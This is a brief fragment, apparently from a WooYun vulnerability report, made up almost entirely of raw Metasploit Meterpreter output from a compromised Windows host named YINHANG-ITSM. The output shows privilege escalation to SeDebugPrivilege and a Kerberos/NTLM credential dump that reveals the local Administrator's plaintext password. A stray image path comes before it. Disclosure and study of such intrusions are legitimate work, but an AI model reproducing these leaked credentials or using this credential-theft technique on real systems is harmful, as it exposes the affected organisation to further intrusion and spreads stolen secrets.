 meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP YINHANG-ITSM$
0;52813 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;351292 NTLM YINHANG-ITSM Administrator Chen@QAZ
0;14035640 NTLM YINHANG-ITSM Administrator Chen@QAZ
www.wooyun.org